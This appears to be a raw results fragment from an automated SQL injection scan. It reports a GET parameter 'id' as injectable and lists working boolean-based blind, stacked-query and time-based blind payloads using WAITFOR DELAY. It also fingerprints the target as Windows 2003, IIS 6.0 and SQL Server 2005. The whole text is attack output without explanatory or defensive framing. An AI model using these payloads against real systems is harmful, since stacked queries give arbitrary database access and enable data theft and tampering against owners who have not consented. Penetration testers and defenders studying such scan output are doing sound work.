 Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2178 AND 9466=9466

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=2178; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=2178 WAITFOR DELAY '0:0:5'--
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005